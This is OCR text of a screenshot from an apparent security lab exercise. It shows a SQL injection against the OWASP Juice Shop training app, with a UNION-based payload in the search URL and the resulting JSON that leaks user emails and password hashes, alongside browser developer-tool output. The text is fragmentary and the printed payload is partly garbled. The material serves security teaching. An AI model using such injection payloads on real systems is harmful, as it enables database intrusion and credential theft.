 juiceshop.com/rest/products/searc
Assessing Common Attack Vectors (4e)
juiceshop.com/rest/products/search?q=nonsense')) UNION password, 4, 5, 6, 7, 8, 9 FROM Users--
vWorkstation
2024-02-16 12:17:48
Marc Corona
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
12:
id: 13
name: "bjoern@owasp.org"
description: "9283f1b2e9669749081963be0462e466"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
13:
id: 14
name: "chris.pike@juice-sh.op"
description: "10a783b9ed19ea1c67c3a27699f0095b"
price: 4
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application Cookie Editor 2
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Search Blocking Status Met... Domain File Initiator Type Transferred Size 0 ms
apple Aa 200 GET juicesho... search?q=nonsense')) UNION SELECT ic document vnd.... 1.15 kB 3.24... 281 ms
GET juiceshop.c... favicon.ico img CSP
Search finished. Found 0 matching lines in 0 files. 2 requests 3.24 kB / 1.15 kB transferred Finish: 255 ms DOMContentLoaded: 268 ms load: 276 ms
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Content Security Policy: The page's settings blocked the loading of a resource at http://juiceshop.com/favicon.ico ("default-src"). 2 resource:191:19
>>
Type here to search 12:17 PM
2/16/2024